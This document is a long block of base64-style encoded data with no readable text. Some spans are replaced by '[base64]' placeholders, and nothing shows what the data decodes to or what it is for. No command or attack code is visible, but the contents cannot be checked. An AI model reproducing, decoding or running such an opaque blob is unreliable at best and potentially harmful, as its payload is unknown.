pwrQ+wp3CoR/DrUnCrMK4w4HDoU/CjsO+wrrCuyPClMOtV8K2DirChTrCgHPDtMOCGlpbwpvDicO0w7ZMbydewoPDuWnDgMKJRyrCpMOWw5/CuMKEwrvCjcKPwqsYwpjColvClinCiUDDvcKbHArDgsKuPsOuQMO2FUllw6XCg13DkDQlw5zCgsOzwptPPcKtITB/O8KYw4U+wpnCiMOJEsK5fwp1wpnDpX3DvmccNDfDosO8wo5vw7h4wq/CjE/[base64]/DuhrCoG1QUyLDpMO0cMOlwqDDj8Kgw5XCtsKZw4bCnDRHwo98K8KpRMOhw4nCmG48wps9QsKWKcOaw5/DpMOuwp1TG8KzwpEbB8KgbgdQw57Cs8OtwrXDrhA3ekV0Q8KNwoLDuDZ/w70HXcOgwo9wTMKcw6fDoWhCwpcDwqJdwro+wp/Cj1HCkMK0Iz/Cu0/DvsOPCErCn8KKehPCrMOWZ04Hw77Dr1HDl8Ore8KjaRDCvMKjw4/[base64]/DrG7Dm0xbZsKbw7jDrcOPw7Ztw5cAw5/Dm0DDuwY3C8O6wrHCpcK+fz9XTsKcw54CwrTDsF3Ci8K2TRoSw7MZwpQmQsK2ejQkMMOPe8OZw5HCowFkw65SwojDgGQjwoA9w57DhsKYd8Kjw5jDhgU7w6NgNjB9w6jDq8K6w4nDv8KlcX3DiEHCt8KiSA4KAi/DsMKxM8O9aT9BFiYyPFPDtsOJKCI8Kg11wpDDuRTDlMK9w6J1w4jCh2oRwp83woxSd37Dn8ORUMOywr3CgMKFT8OAesOCCzh4FCx9URptwpLDokDCnXouJynDmMO6PlzDr8KoPzTCpA9/UMKDe1bDpcKzwqHCrEoJKcOJQMODwodIwprCqsONPSR6wpbDoMO1w7AsNxXCm8KUw4FGwpXCgcOOPMO3UDlNwpfCtcOPw4xDwpbCgl7DlBIJc8Kjwqk/GnknHsOSa8OewpTCisKUw6PDpcKqw7Fqwp7DtcOOGsOcCMOzbRrDt8OCwqJHw6UuwpATWwTCvCjCjzknYsOZG2/Cm8KBB8OAHSvCtsOFQcK6SF/CvcK/QV7CrwrDtMOyTcK6BB/Ch8KefENNQF18AcODO31Jw6Jwc8O6w7lVwojCj1scwrPCjcK9w53Dq8KBN8K5dyEPZhQrVxfDpsO5Z0J7EcKhMmbDs8KZw5rDnjdOw73Cn8KpZDcOw68GN8K+JsKQUBfDhMKBwo5oSV7Cg8OFbsKlwogHw4zDkT3Cp0DDkANgw649wpPDmsOqwrIHL2/DjsOnwrjDux5bw67Dv8K5L8Ktw7TDgjrDpsOIwp7CicK7worDsMOywp7DoWzDuMOww4l/YBFvwrbClcObw4TDrycAPQvCnXBqU8KfBcOAw67DusKGwoF3woluI8OUUS3CvBjDhnXCrcK2F8OEw5VKNsOKYsOuwpLCoMOMIMOgfcKxw47CmUweHsKURhbCjmjDmlbDvXIGw70BJ1TDl8K/wqLDiMKbGcKkH8KQacKvYMKTJ1Nyw6A4dG4KwpPCpsOiDTXDgcK1IMOTwqUQwrsxa8Ofwp7DssKZDsOtIAzDucK5KRVFYV3CgX02w4s0wpLDhMK/RMKsRMK7wrdWwpQoKHtmJyXDkMOIwqDDqsKOY05pG8O9IAo0woNqFX1XCcOpacOtGCDCgxLCqXJEwp3Ctk/DiyrCjkxdw69oRQUzHsK5f8KMOx9ICAFxJMOTwqrDpz3DpsOZw67DvlTCkcKYwrweIVTCjsKUC8OyckY1w7FBwpbDnsKqw57CrcKsw59/[base64]/DuFQOwoPDmMKjby/Dqgk7a0HChcKqYMKOw5zCjcOAw5IZL1fCp8OPw6/ClMO/WcKcBAfDqGNgwrxOw7TCtMOMwqHCusKFc8KCw4xJwrsPwobCqMOzdWRIG0ZfwostwqQlwr/DusKEwojDs1nCvTDDkcKZBy3CvsKiZsOzX8KwQ8KyZALDscOqw5M/wobCrXZsFB/CscOVwqctcMOAZXXCtEbCtnwzwoZJVy1DwqxtRMKVKmfClFDChsO6wqcuwqgSw4rDuHHDi8K9w6Y8wqhZw7N+wo05GQbCmMKEw58YDcKEHMK/wotpAwhcFjI7LcK6w5I5w4PDlnQRw6PDgEc8e8K8JcK0a8Krf8KVw4ZVFMK4w6YGwoXCpQZzwqssOcK0wogQDwNZwoQZI2DDlkpXwoVxB8O/w5jCgcKGFUdywrF7SCbCrBfCqcOVw64KwrlHwovDp1TCosOFwprDpcKndTApw43CjknClMOBWXbDo8OWM8K6wp/[base64]/w7jCkVrDjMO+cVbCvsOKEz7CgsOnEysUwoobw7g7wqbDjQjDr8OmwolvcMOvEMKOO8KVE8KuW8O8QsOmEcK+wrRDwrw0wpVDw5xWR8OITFvCrcOBYhYTHiwUKcKQesKwE8OywpdKG3/[base64]/w5lNwqMQw6/CicKKFXXCvlBTw4o+wprDsX/Djg9Pw5dPwrMnw4wRwofDvQkldsK6dcOvw63CgcOAw6lhwoHDkcOqwovDolsWwr4gw4/[base64]/DpXhYGBHCvsOYA8Ocwo5VXyfCmMKJwrTDpwcAWhTDqsOMesKCwpzCtRZbwqlow5nCsMOJWsKsw5rCm3TCizgdw57DqREJwrnDn8Kxw7/[base64]/CuQHCkitGHUtmPhfDnsOoNy0UwofCjEXCmmjCmsKTwqjDssKgXx/CkwHCmhJjbn7CvBjCvDvCucO0NTHDo8Kmw4bDimN5w6VBw7bCgD7DhMKWEMOCw5fDp8Oqwo/CnydMw6bDrixgw7rCl8KDwpLCpB0xwpjCpWHDvsKGLcO/w4LCuBA2w7tIVjTDhMKZwrgOw6Q8VXNUw5bDvn1Gwq98wo/DiQoUPBdGwqUcwpXCtUAYw6sIw5/DsVbDucOzF8OzwprDpMKOf8Oww4IBXsK7wpkcwrJEw4/DlMOGJHkqwrLCqcOqwoIbw6rCrgrDncOLHAnDriJCwpbCocK5w7Rlw71Ke8KwZzRZMnULCcK5GMKvwpk7TSXClcO/VlXCtsODwqbDu8Kgw7MoQsKIEMOuSsOTclAcw7sTFj/CgMK5w6ohw5kTQx5pwqLDqA3DscOEw55wwp93VMOZKsKGwotnw6Yfw4DDqxzDr8OJKwJMw47DiQvChDHCqnnDnw/Drx3Do8K+wrJ7d8KQYFRGDcK2fcKkJjVdGSTCjAzDq8OQw7/CuSxUwrQXSn44w5sXwrFMwqfCinvDimFtw4Iob0TCt8Kzwp7Cu8OSOE5bScKZMik5w4NGX8KfRcOdQsK7wqxXw63DvcKvwohVw41PZMKxwpXCmCTCs0tgwqTCqMK7IsK7w78zUkvCskLCq8KBM8OYHsKVCRLCs3IxTcKtw4/CusK3wo5uw7LCu8OlJ8OYJnhSBcKgDXBqRHjCkMKRw4AawqHDtwfDlcKzeMKow6whSsKzw47ClcKcQi/[base64]/CpsOqw6bCusK3w4MYJWAbwoPDnG/Dj8K7IV9SV8KqEQJKw6HCm8OHw5vDkBdrwpAlw79hwpnDucKAHU8sw6zDhMO8QcKDw55gIgjCjcOEFmszw4xnBMKfwrrDgR3CqmXCnMOgNRLDtsOlw4vDt8KhW1bClMKTw5cofR/Cn8Olwo8Nwr/Chk0mViPDoyzCssO/dwbDjcKqPEBcFsKoLMODB8OwwpQgw5zCpTQzDMKOGsO+K8KYB8OpdxPChmTCiEPDvcKOAMOSZMOqw5A4KcK8T8Okw6sqwp4LWE8vX8KYVRbCiMKuwp/[base64]/Cgm1sw5jCqnEFwp5sw4jCuEzDr8KpfUAgwrQmw7hqb8OOw7R5w6fDucKwJBIqbWZZQSQiVSrDgsO3DWJ0w6vDpsOSw6nDlsOTw5VDw4zCusOsw4rDsMOIFGxZw7dnCsOlw5/[base64]/CkcOzwoRUOMOMOllBBMKTUVptwpo6wqLDiFZ/W0jDs17DmMKTMsO1wonCtmF+QsOvwoJNUMKEAj7Ch1sTJ2MoD3fClcOuw5vDl8KHwprDpMOuR8KwXksHw5jCpWxtwrcVR8KZS3bCjcK6wr/CgsOYworDkMOuMcKJL8O9w4TClw/CgcKYw6l8VUpywq7DtsOLNsO1FcKTOMKfw6wiVmY7RyZsV1nCuCXDhkzDo8Knw63ClC3DvsKOWsKtW8O5Lw4pwp8+OGklwqATw6rCjcOWw5xREljCvcOJwp7CihTDl8OLw7lWTMOuw5wzWcO/Y3vCiSlZwqFVYEfCvALCmhjCrMORE8KHFVzDicONwpTDqGx2w4fCjcOYwrbCpMOTRcKxAXV3EcKDw4RpBSrClX/CikDDncOnFFESwo5GdjFgWsKqwqXCsMOvZmTDjAQVahpcAlnDk34yEgHCq0/[base64]/w4vDrsOtwpzDu8OVwrrChi/DosOkdn46MxVZwrXDohXDn8OvV8KnH8K4w4XCusO5TcKiw5jCmFfDgsKEbMOpJgbDsFVAwoBwwoMiR8OBwojCgjl5wqVSOzBJw5/Cun/DisKxdMOow6TCtwZuShjDqh5XaFvDolJZwqIIbsOdwoNtc8KEwpwqw6w2X8K9XMKww6vDs8OQwowvPyjDlXnCrjYQS3Bmwp0uw47DsMKow4QuNsOKw5HDqSvCuRvDsB/CpcKPwolHw4bDpMKZMsOYQ8KUw614w79sayXCscOBw6LCgMK1TD7Cu8O8wrTDpAcww64Bw4YUw6NfE1B4w5rDn8KPDX9TwppMKD9SPsOQWMKqwpFLfUPDvcK4X3HCvWQhc8O+InLDicOjA8K3YD9hYkrDmcKRelEfw5rCvRDClMOJLy/DucKdJV1qw4MBwqAXw6oRw6xoXcOkIEHDmcOEJcODLUlewpDDlVTCgcOjw40Ew6ouVMOKw4dYw5V7wr3Di8OIwqo/EX17w7zDjMK9I8KjcgrDgwhKwqTCsMOww5EaECZPw4LCosOWTg0MwqfDlcO/[base64]/LsOBADfDgMKfYlHCp209VsKaGsKcacO6w5h1w5kpw5tew7o0BV0DVibCtWcIwqHDjsKMRwTDuyrDt8Ocwp9EwprDh1bDrMOGGMKWOhVXDsOQTcKkMD/Dh1LDpVEOS8Obw6fDjMKCwqLClBbDvsOQwojDl2PCtwF+w4YCw5QswolNw5jDmMKgw47DtcOJwpgsWDU9KHDCp8OawqoRC8K9T2IPw4M6w7rDp8KQwo4Fw7V/[base64]/DlcKKZGgyw5IYPcOUwoplw47DvSTDghYefcK/woMtIcOzbknCqDt7w6fCusKiAsKMwrTCqmTDlsOZIR7Ckg/DisO/[base64]/DicOOLyvCucKgVAHDj8Kvwo9xw4PDhULDiiIBw7U7SMOCwp8cw7pofcKiTlQ/MSoAUsKFamQQK8Odw6keDw/DhFHDpC47QG85w4HCusO7S8Klw589LsK9wpl1fijClxXDo25Mw6swwrvCk0XCg8Kow4zDgyfCjEvCqiglPcKwL8KGwqx5fH/DusOzbsK8wrLCgjIPw47DicKuRiVhwrocV8K1w6wJw5PDujzCp3fDmC7DtQU4w5d8IhXCiXnDg8K6w7NReSrDhcKfZgRdwobDmMKGw4XCqhhXdcOewo5Iw7QzOMOKDMO/HMKwwroxHsOORMKOHcO5w5HCjsONHjccWGNAdxwnwqI5wqzCh8KMX8OiFi7DvMOMPF42YcOOWsOkw5HCt8K5UT57w73CnhHDnCnCiMOjwoDCszV/w6k+DRzDhkLDi8KWw7lgFD17PwHDmwTCkCfCvMKqdMKHwpfCkwkAwpHCj8KZZcOMF8KwwqRQGMO5NXwFdsO+w4BNJQN4C8OZw7trDnlnw6fDu0QIwprCqcKrPMObFiPDkXRgQXDDuEBBJsK1I8KfEcOgw4/DscOGLCt5X8KveD7Dk8KcwpJ7QVUcRcOcFgorw6jClMKdGMKPAsKOwqLCgMOSGcKvacKGw4PCu8O5wrZrw73CgEYzYQBmMsKRTsK/NQDDgcOHwpFrJBRPw6vCqcKQHsOvNlDDr8K4T1wtwq5cesOeNMKuwrxyw6gfJMKew5Isw40Xwp/DssOSOg8rCsOcYxfCnCLCn8O9wrMdwqQpwrZsw7LDnMOXwoLDiWDDqlbDusOeZcOORT1dEEXDuDrDscKuOWh7WTZYAWXDtTpvXHlRw5vCgcKhGMKXIzEEwr/[base64]/[base64]/NMOLwojCpsKOw5FOwqImKcKHE8OuwolnwqDDm8OIOC8uMgPCnsOgw6ALNsKAwp/[base64]/w63ClMOHwrjCm8OUFsKSYBTDi3PClcOWQcOxwrMFZy5PFgnDqQw5Rl/Cphsbw4YwS21TCcKjwpHDpcO6w6jCo1HDqHrCoXR+RsOSJcKbwq9pEWzCr2hZw59UwoLCozhxwofDlC3Dn2RbRDDDqTzDryNkw7oNYcOjL8Kufl3DnMKZw4LChcKCwq3CksO3G8KqOcOAwqFewoDDncK5wo0HwqfDt8KWCybCjhQ/w5HDnyXCmVbCp8KmwpULwqzCrErClyhHKMO1w7jCmMOQPg/CkcOAw6YXw5XCig7CqsOac8OAwrXDn8KgwqgCH8OIesKMw7jDvWbCt8O9wr3CpmvDnytTWsOnW8KifMK/[base64]/CnsKDwp0WwqzDlFbDrERkwrsYw4zDvDYHwoo6wrnCvUzCtHgKCT16FiYqwpbCt8O/c8KgWh1SOMODwoPDicOTwqnCj8O1wrQDG3nDkRMPw7IiZ8Onw4LDpEzDgsOkw5Qkw6nDksKZeETDocO3w7TDpGl7LkDCosOawpFnLlhEYsOyw43Ck8OME3c4wrHCt8OUw5/Ct8Kowp0cBsOoOsO/w50Qw5fDm2NxaRJuBsK7Gn7Cv8OmXFVaw5bCv8Ocw7hrIxrCjCbCuMOLP8KiRz7CiTFiw4g3VV3Dk8OJGsK1PUdhQMKmEit9wr0vw73Dh8OQFQrCmnREw4DDv8OOwrMnwqTDvsOewqHDnGDDuhtlwoHCjcOBwogyKWZVw79Bw6Abw4fCuDJ9VV/CjWfDlmt7YiNsIsOaezoHwoE3LBxxQwnDqHEdw5PDnsOGw4gGIy7DqhQBw7wXwoPDrHxYAsKVYxMiwpd+FsKow6Isw5bCpmMJwpLDtcOsZRbDnC/DnEAxwogTPcKjw6I7wo7CvcK3w6DCiCZZTcK1f8OJbAzCsg/DssKLwpl5acKiw6g9ZcOEw58Awoh6PMK0PUHCixfDqsKjOw06w5YyATHCmh41wpHCk8OCc8KDQsOoBcKXw4zClsKRwrpaw5x6GwPDhhF7TGdVw7ZgUsO/wooIwrHCkDIZI8KMCSRFbsOcwozDsn98wpJKKXrDrjPCgB/CrWjDtMOPd8KiwqYeEiFZw65Rw55CwrchY2zCpMOVYA7Dij9DKsKww6fCoyF6RWzChAPCjcKQwqB/[base64]/[base64]/woPCn3VBwoAYw690w5TChMO5d0vCp8Kgw7fDmhvDuMO5w4TDicKNfMKTw6TDjBg4KcOWw7whAGotwqvDmn/DlxUJBm7DkwrCsGJdKsOLITQQwrMXw5t9wofCoRnDtCrCv8OFZmxCX8KsQC/DsS4WGFVtwrHCrMOGdEtaUMO6ZMKcwoNmwrXDpcOjw6JQHCoIPXopDcOATcKqc8O9KyfDknLDqHrCkF1wDG46wrV2R2HDlEVPDMOPwpZWccKWw5sVwoZ2w53Dj8KgwrDCmivCl3TCsCkqw79OwqHCp8OMw4/[base64]/[base64]/CnsKMG8OnwovDqcKFUTzCpMOXw7/[base64]/DnsO4UcOhUX7DtFHClsOTMns9IsO7MMKMJCcZd8OWDcOsRsK+KMKeIVABGmcPQcKTIwINQhbDpE06woN3ChxvUsKuZknCrUZtw7l7w6FULHVzw4jCr8KubnVXwplKw51Cw4/DqRzCvVXDr8KETgXCgFXChsOyOsKCw4MJeMKIOhzDmcOBw5zDnEPDsnDDqGczwqPClEfDjcO4YcOIDRxhAkTDrsKMwrw6w6diw5Vow7fDu8KqacK/c8KAwopjdRFFVsOZTG4Ywo4aOGRbwpwLwoJJUSE8Uh93wpnDmCjDp1TDnsOZwqwSw6zCtT3DhsONZXrDsUB+wrDCjmJ9JR3DqRYNw4jDvkYwwqvClMOzw4fDnyDConbCq1peejgbw5PCpRQ2wqzCvMO/wqbDmFF9wqEqMyHCkD4GwpvDm8Oqag3Cj8O0RC/DngDCvMOaw5HCksKNwrLDlcOoV1LChsKCeAkoJsKWwojCnTkOZVoSdcKpOcK9SlnCombCpMO3WjvCtcK3GMOQQMKiwrFKB8OiR8OjFw51G8Kqw7REUxfDrMO9T8OCMMO7VEvDr8OXw4PCn8OdOn3CrwMRw48lw4/DucKFwqx/[base64]/CsBvDgcOKTGXDusKFw6rCsMK2w7LCuRnDqXtAw6bChG0fXzTDoH80w7TCgl/Dlhs0TwnDjVlXIMKSw54TI3zCosO4MMOcwpzCnMKnwrTCksOewqEDwqJ+wpnCsRU7GV8NPcKSwpV+w55Bwq4Pwp/CscOFEsKHJsONcH1sUGkRwrhDd8KiDMOFSsOWw5gqw4UXw73Crwlwa8O+w5zDqMOewoA9wpnCk3jDqsOTbMKTAwU2XC/CiMOMwobDu8K6wqvDsT7CnVZOwo8YBcOmwrLDnTrCs8KxZ8KnWjDDr8OwZFlWw6TDrcKzYxPCnB8SwobDvXUkB1t5NUBLw6pBR20bw6/[base64]/CqsOYwqI1JMKAVRnCjMKwwoXDgVR4McKyBwbDiVzCkcOcJ1U+w7dmMcOmwpTCil8vF3xNwqjCkFvClcOWwojCnBvCgsKaMhvDgSdrw6VUw5rCrWLDkMOAwqrCgMKaUWgHUsK7S002wpHCqMKneX4Lw6YNw6/Cu8KNagUFWsOww6ZcOMKLYyE3w7/[base64]/[base64]/[base64]/OsKbWcOzMkUKcsOGw57CrcK/w7g6wrrDtDrCu8OxPy7DusKMRF5+wqbDpMKfwrg4wqXCnBbCoMOqw6ZKwr3CicKidcK/w7Q9ZmwgJ1fDvMKNNcKNwojCvlrDn8KkwprCucK1wpjCkTM4CjnCly7Cni8BQCRNwqJpdMKBEX94w7bCijPDlnvCq8K6KsKwwpl6dcOewoPDrljCvncZw6rCqMOiczc9w4/CpElcJMKaTFXCnMOxG8Ohw5gBw5JXw5kSwoTDiWHCi8K7wrZ7w6PCrcKIwpQJdzPDhT7CjcOCwoJAw5nCmjrCq8O1wpHDpgBhZ8K6wrJVw4oFw743a33DkVV5LhnCsMODw7jCrW93w7sJw7IJw7bCjsO1e8OOJUzDn8O3wq/DqMOQP8OETzzDjyRkNsKqaV5ww5zDm3TDg8OxwqhMMA0Yw4wDw4bChMO+wp3ClMKkw4wyfcOHw5cUw5TDssOKFMKOwpctckTCqRTCusOIwrLDgRBQwqlHUMKXwpnDlsKDBsOnwoh3wpLCtQA4RjULXSsXOFfDpcOdwowEfFDDk8OzICjCumZlwq/[base64]/VivCp8KtYhLDlgTDuzTChcKsCsO8wokaw6XDpT9LIDssw5ZjwoV6dcK2XHXDtyJOUEHDlsKtwq5OX8KiaMKWw5ovdsO+w5VKC2ZZwr7DvMKCJnfDhMOHwpjDnMOtDBgOwrg8IEJyXiLDngNFYHFiwr/DqWg1LEh+ScKAwpvDkMKHwqbDlkxzDX3DlMKTPsKAKsOHw5vChwAXw7gsb1PDnm0Iwo7Chzg1w67DlX3CuMOiV8K/w64Sw5pzwqASwpBmw4NEw77DrjsfC8OWWcOhAQDCtkTCjiUBTiM0wqclw4pTw6Atw6FOw6rCl8KRXcKXwo/CqR50w4k6wp/DgXx3wqUAw7DDrsOHIyzDggV1EsKAwqw4w7NPw6jCvmPCpcKyw54+HmBywpsvwptVwq4uNiAxwoPDs8ObEsOEw6nCmHMIwp0NXTY0w7HCksKGw4hpw7zDgUA4w4zDjgp5dMOLCMO2w4fCkCtgwp/DsBMzREXCqBVSw4EXw4bDthUzwrY5aRfCv8Kcw5vCvHjDtsOswrgkd8K6YsKZOBQ5wqrDhS/Dr8KTFz1uShk3fn3Ch1s/X1h8w7kXf0EUXcKWw64nwqrCtsKPw5fDmsOcXjsLwrfDgcOZSH1gw6fDlVhKVsKCWyJXGzrDr8OPw6bCiMOAE8OwLEcCwotfSynCmcOjQH7CncO5G8OxalPCk8KyD0wDHMOZYmzDssOOeMOMwpbCgjENwozCqGgNHcOLBMK6T3klwp/DrxB4w6cdFRcrKU4ND8ORa0U8w5U3w5zChzYFVCDCsjrCgsKbeAQIw4BUwpNyKcOlAk96w7rDmsKSw6Uuw7/Di3zDrMODGhQ2XRtOw7FiasKnwrvDkwUjw5vCtjIEJ2zDtcOXw5HCj8ONwqsRwqnDuAlfw5jCncOHMMKHwqIWwrjDogbDuMOEFilhXMKpwpUVVkE0w6IlC2YwEMOAB8OLw7nDs8OgEjQbGygRCsKOw40EwoR/MBPCvyA3w4TDikAJw6g3wr/Cml4wY3rCoMO8w7pDFcKywonCjkXDisO1wp3DmsORfsKgw7HCnEoTwpZkVMOuw6zDncO3QXcKw4bCh2HDhsO5QE3DmcOrwrDClsO9wqnDgBPDhsKbw4fCmmMABRQhSyJfJMKGE3IzWCx+LBbCnjPDg0Ryw6rDjig/IsOew7Mdw7rCiwTDhynDicOywrV5DXUgbcKSFUXCmMO9Il7DlsO1w54TwoMyNMKrw489cMKsbhZeH8OTwpfDimxVw4/Dnz/Dm0HCiSjDjMODwodQw4TCnSbCvTNYw6R/wonDhsOow7QILGzDvsK8WQMrU19Fwo1EHFfDpsOkZsKeWDxow5c/wrkzAsOKUMOvw77CkMKEw7HDq305f8K8B37DhGRPMwgGwpA4bG4LYMKvPX9PdlZUXE5ZUiQiFsO2PjZVwqvDgGnDqsKiwq5Uw73Duj/Di3xtJcKtw5/[base64]/wrYLP8KEwrw2XMKqwp8Jw4PDjhXDp2J7QELDqicmB8KBwozDqcOiWRnCgVh3wooQw5A2w4PClz4gaV7DssOlwo0Fwr7Dn8Kvw7RhQw9Qwo3DucOewqjDscKGw7s0RsKSw5/[base64]/w6FaR8KHwpXCjEfDgXzDssOCw65Ewq5/[base64]/[base64]/ckbCqlLDiCTDtlXChXcewrs1w4XDnDfDkT0Hwo1Ww4PCkT/DscOmcnHDkkzCj8O3wqvDu8KcN03DkcKpw48IwrDDg8K5w73DhjQXNx4kw7tLw74OLwfCkgQrw4jCqMOtP2sJDcK1wo3Cgl0qwpRSXcOXwpQyFlLCtCjCm8O0FMOVCmQQScKQwoYGw5nCnTx1V1xELX1RwrrDgwg+wp8Mw5peJBjCrcOlwpXCjFs/[base64]/wrrDu8O3dMOywonCrGrCg2fCjQfDlWZDw5dzecKow4M4Vm07w6bDikRLACbCnjbDscOKY0Iow6DCsHrChGsdw4UGwo/[base64]/[base64]/wozDh8ODw7PDoMKeY8KHfy7Ch8K7w77CgBfDihvDpcKzwoLDmjtuwqcowqhxwr/[base64]/wrvDk38rZQvClEgEacK1VkxRw57CiHLCtFoiwrxXwrNJQGnDscKbCn0WCydyw6TDoxFTwrDDlMK2cwzCjcKvw5nDvmPDizDCkcKrwofDhcKRw4M2d8O1wozDlhrCvlzCoCHCjDhtwrlzw7PDgDnDiwQkIcOeb8KowqVPwqNdKxXDqw5owrh6OcKICghuwrYvwox/[base64]/CqCnDgWTCksKkKcKgC8O+FkPDlQ/DphbDocOgwpbCo8K3w6dDTsOdw5BvDi3DllHCljTChHbDqys6LgbDg8OvwpLDu8K1wq/Ch3t3RnTDkHh8V8Kcw6PCrsK2wqDCmybDi0ZaWBcqOWg4RU/CkBPCpMKtwp3ClsO7LMO/wp7DmMOxeEjDgWrDplDDncOvKsOew5XDnMKXw4bDmcKVBhBcwqJVwrvDn3Z3wqPCm8KPw405wrx8wp3CoMKIeifDsw/DrMOYwoANw5YWZMKHw6LCn1TDg8OJw7/DhsOyQRrDsMOSw6XDjS3CrsKTU2rCly0qw6XCn8Onwp8RDcOjwr7CpVxnwq5Tw7HCs8KcbsOIBADCkMO3WmXCriU7woXDvBIJwrgxw501R3HCmmNJw4xiwq47wpZYwoZ2wpFsAkzCjUTCkcKCw4jDtcKuw4Mdwpt2wqJAwrrDocO2Gj49w6wlwp4/wqrCij7DmMOsZsKjD3bCnH5BccOZfnJSWsOpwqbCoh7CgCA6w6AvwovDkcKqwo4CZMOEw6tsw6wDdBouwpQ0MndEw5TDrFbChsO3EMO3QMOMO3VuVBZtw5LCoMOhwoc/AMKlwq1iw7wtwqHDv8OqCjo3HnPCkMOdwoLCrnLDpMOcYMOtCsOYcTzCrsOxT8OeAsOBZSPDiFAHLV3CiMOiCcK8wqnDtsKlKcOUw6wow7Q6wpTDrhtjTxHDuHPCnnhXDsOYfMKKd8O2DMK0asKCwoUqw4vDiTHDicOIccOLwrLCtULCj8O6w7BUfFUFw74Rwp/Cvy3CihLCnBoaTcKJNcKOw40aIMKZw7pFZRLDvUtGwrDDtjfDvE5WaBjDv8O3EMOPPcOew7Axw58ARcOFNnp6wo/DrMONw47CjcKHKTYnAcO+XsKZw6bDlsO9OsKsM8OSwoFGJ8Kxd8OTXMOkZMOPQcOHwr/CnQEswp1YdsKYXVwuH8KLwq/[base64]/[base64]/acOmw7dGw5TCr8K6P8KkLWrCjMKtwpzDqcKwQcOlGcO9w7AUwpIbY1sVwqnClsOXwqDDn2rDtsOtw5wlw5zDnmzCkyh6IMOXwqPCjD9ID2bCkloUKMKeCMKfLcKHOkXDvBdwwq/CnsO9FlHChGQvI8OKJMKAwroeT2DDjQ5Jwq7CmidbwpzDlR0ZU8OgVcOiGGXChsO4wrvDsTnDmXMvJMO8w4bCg8OCDDLDlcKeCsO3w5UKZXfDjG0yw6bDlVEXw6RlwoVcwr7CqsKHwoPDrhcywpPCqCM3CMOIKScYKMOkWGk9wphAw682J2/Dl1jCjcO9w55Ew67Dt8OSw4wHw6h/[base64]/DrnVeOcK3w6DDo3AuwrDDtzVhw6RfN8K/cMKjYcK4B8KFMcK7fn1vw5dXwrvDhiUMSyY0w6fDq8K8Kg8HwpHDokYGwpEVwoXCkQvCl3PCpBzDh8OSF8KAw5c/w5FOw5gSfMOywrvCpHs6QMOlanrDh0LDrcOGURTCsTFnYx1rU8K5cx4dwokGwpjDgndPw4PDncKvw4jCmW07VcKuwrjDv8KOwq57wqdYU3w+RRjChj/[base64]/DocKswpbDljESC8KPBw3Cp2MLw5N1wrzCnMKWAlV8IcKea8O3eUnDpDDDo8OvKnZqbXI1wpfCimPDj3/CjkzDusO5HsKbNMObwpzDvsOXTwRow4zDjMKNOQYxw4DDusOdw4rDl8OkaMOmfQVuwrguw605w5bDgsO7w5NSHnLCuMORw6lCSXAxwrEmcsKBYQjCnUcFUXNvw7RoX8KTbsKQw6sTw6ZfEMOVeSB1woItwqXDusKLcjNSw53CmsKqwoTDuMOmNkPDoFgLw5HDtj8/f8OxNXEAKGvCkRXCrT16wok/[base64]/Dtk/CrGYbwq7Dh8Opw7Uhw6jDvMOaNcOOwq8vw4LCkcK7w6jDmcKEwpnDhFvCkCvDl1hELcK8VsObcANowopVwo5uwqHDvsO4G2nDqlo7GsOSAQnDuUQuF8OFwoXCmMORwp/CkcOWCkDDpsKkw4AHw4DDlwTDqipow6fDl2wJwq7Cg8O/esKUwprDicKsVh8WwqrCq2oUJ8OYwrIsTMO1w5IQUExcKsOVf8KZZk3DliBZwoZpw4HDlcKLwo4ETsOcw6nCpcOEwqDDs2vDsUdOwo/Ck8KGwrPDisOWDsKXwq4mDFlkX8O7w5vChQwGMBbCiMO2b29fwrLDhwlGwoxoTsK6dcKvTcOfUzw/K8O9w4bCrUwxw5IuMsKJwpA4X3fCoMOBwqjCrsOEYcOrUnzDhiwxwpMEw45BGx/CmsKxIcOYw59sSMO2cGvCicOKwqLCqColw6AzdsKcwrVZQsKbRU1Xw40IwoTCrMOywr1mw5EbwpYWdnbDocKfwpjCjcKqwqUHKsK9wqTDnih6wqbDnsOXw7XDqncqEMKQwr4WFhl9CsOHw53DusKLwq1caj91w4c5w4rCgh3CrTJ/O8ODw6rCv1jCmMKxOsORXcKvw5J/wrB4QB0Ew7vDnSbDtsOCIMOOw6h/w59fBMOCwr5dwpvDlSZ+DRsNd3tGw4N5TcKIw4hNw5XDhMOwwq41w6LDuXjCqsKPwonDrRjDqyUbw5cSKz/DjU9Dw4/[base64]/CmxV6RsOIw6NSwoABRMOVDVEKZsONbMKgw4B2w5IXGihJMcOVw4DCiMK+JcKZZTrChsK4fMKZw4jCssKow6sWwofCm8Obw6AIUQQjwpfCgcOxZSzCqMK/fcK3w6IIRsOhDmh1emvDnsKLbsOTwqDClsO/c0HCiCfDmyrCoj11WcOuIsOpwqnDrMO5wodRwqJ/RmdBNsOAwps6GcOnTQLCi8K3aG3DmC8pRVlZN3zDosKmwrINIArCsMORWGrDnljCnsKkwpldDMOOw7TCu8K8ccOOIV/ClMKhw4YTwqvCr8K/w6zCikLDjVgHw4crwrBgw43CjcKbw7DDncOpVMO4K8KpwqsTwrLCr8O3w5hjw4jCv3hwEsK8SMKYTUTDqsKLTlHCvMOSw6USwo9Rw6k+B8OdSsKRwr4kw6vCjyzDjMOyw4/DlcK2EQdHwpEgDcOcVsKVe8OZbMOaR3rCoQE7w67DocODwrrDuRUiVcOkVXxpBcOTw4ZRwrRAGXjCiDIMw6xZw7fCtMKpwqo7K8ONw7zDlcO9czzCncK5w6BPw6dYw5pDHMK2w61Fw6VdMl/DjUHCvcK1w7sDw45lw7PCjcKxeMKOVRnCpcOvQ8Klfn3CtsKWUyvDsEwHQEPDthvDvmYOXsOTNsK4wr7DtcKlZcKxwoQEw6ocSk85wqMEw7PCvcOGbcKDw6gYwqkePMKcwp7DncOgwqopGMKhw70owovChh/DtMOJw5LDhsKRwp1rHMK6dcKrw7TDrBHCjsKqwqESMhAQUkjCrsKTfX8rMsKofXTCs8ONwq/DrEk1w5/CnEDCsmPDgypyLcKPwrLClXRwwq7DkyxGw4PCimHCiMOVA2YgwqfCqMKIw53Dll/CsMO4AcOmeR0QSgFdb8OiwqXCk1pUfETCqMOqwrTDvMKDbsKEw75WVD7CqsO8YiEcwrnCsMO6w4Ipw4E4w5/[base64]/NsOYw7XCqsOiwpnClRTDmyvCr8OuQcKdQS9kwo8aNDxpIsKHw7wQG8OHw5bCrMOkEVkgB8KowpzClXdcwp3CsxbCvwoEw6J6FSQrwp3DtHEfbU/Cqz9lw4nDsDLCl1Alw4lFD8O9w5bDoyLDrcKRw6sJwq7DtU9Iwo0UfMO4fsKra8KmRW/[base64]/DuMO1UMOnDMOdw4rCkyAIw7fDocKyBcKudB